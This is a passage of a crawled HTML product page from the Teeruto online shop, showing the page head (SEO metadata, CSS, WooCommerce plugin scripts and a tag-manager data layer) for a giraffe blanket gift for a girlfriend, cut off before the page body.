

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/
body_size: 45483
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend - Teeruto</title>
	<meta name="description" content="Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend - Teeruto" />
	<meta property="og:description" content="Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2024-01-10T09:04:20+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2022/03/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend-cbglm.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/","url":"https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/","name":"Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/#primaryimage"},"image":{"@id":"https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/03/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend-cbglm.jpg","datePublished":"2024-01-10T09:04:11+00:00","dateModified":"2024-01-10T09:04:20+00:00","description":"Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/03/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend-cbglm.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2022/03/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend-cbglm.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend Comments Feed" href="https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fgiraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fgiraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/77411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=77411' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.253","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
